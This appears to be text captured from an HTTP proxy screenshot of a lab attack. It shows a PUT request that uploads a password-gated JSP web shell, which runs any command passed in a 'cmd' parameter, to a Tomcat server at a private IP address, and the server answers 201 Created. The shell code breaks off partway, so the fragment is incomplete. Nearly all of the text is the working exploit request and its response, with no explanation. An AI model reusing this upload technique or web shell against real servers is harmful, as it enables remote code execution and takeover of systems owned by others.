 Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 192.168.92.128:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: a=1
Connection: close
Content-Length: 378
<%
if("EASY".equals(request.getParameter("EASY"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 05 Aug 2020 06:48:48 GMT
Connection: close